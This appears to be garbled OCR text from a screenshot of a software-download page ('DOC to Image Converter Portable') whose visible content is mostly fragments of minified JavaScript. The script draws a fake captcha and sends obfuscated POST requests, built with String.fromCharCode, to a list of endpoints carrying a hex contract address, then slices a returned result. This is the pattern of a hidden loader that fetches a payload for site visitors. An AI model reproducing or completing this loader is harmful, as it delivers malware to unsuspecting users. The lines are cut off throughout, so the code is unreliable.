
c=document.getElementById('captchaCanvas'),x=c.getConte
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim()
i=0;i Verify Processor: 1 GHz dual-core required RAM: 4
GB or higher Disk space: 64 GB for install Connect to
your iPhone, iPod touch or iPad devices via USB […]
DOC to Image Converter
Portable All Versions [x86-